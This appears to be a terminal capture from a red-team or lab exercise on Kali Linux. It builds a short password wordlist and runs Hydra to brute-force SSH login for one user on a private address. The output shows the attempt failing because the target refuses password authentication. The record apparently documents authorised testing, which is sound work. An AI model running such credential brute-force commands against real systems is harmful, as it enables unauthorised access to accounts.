 ┌──(kali㉿kali)-[~/redteam-evidence]
└─$ cat << 'EOF' > wordlist_kecil.txt
123456
password
admin
pirotech123
malmal
ubuntu
root
qwerty
12345678
letmein
EOF

hydra -l malmal -P wordlist_kecil.txt -t 4 -V ssh://192.168.10.5 | tee 04a_hydra_ssh.txt
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-26 02:15:59
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://192.168.10.5:22/
[ERROR] target ssh://192.168.10.5:22/ does not support password authentication (method reply 4).

┌──(kali㉿kali)-[~/redteam-evidence]
└─$
KALI